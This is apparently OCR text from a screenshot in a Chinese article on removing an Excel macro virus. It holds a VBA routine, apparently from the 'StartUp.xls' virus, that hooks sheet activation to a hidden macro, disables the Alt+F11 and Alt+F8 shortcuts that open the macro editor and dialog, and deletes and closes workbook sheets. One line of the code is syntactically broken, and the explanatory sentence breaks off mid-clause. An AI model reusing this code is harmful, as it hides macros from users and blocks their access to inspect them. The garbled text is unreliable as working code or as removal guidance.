
Sub escape()
On Error Resume Next
Application.OnSheetActivate = "StartUp.xls!back"
Application.OnKey "%{F11}"
Application.OnKey "%{F8}"
Application.SendKeys "%{F11}"
Application.SendKeys "%{F8}"
For Each book In Workbooks
Application.DisplayAlerts = False
If book "StartUp.xls" Then book.Sheets("StartUp").Delete
Next
For Each book In Workbooks
If book.Name = "StartUp.xls" Then
book.Close
End If
Next
End Sub
通过参考网上一些资料，采取以下的方法处理，可以清除病毒并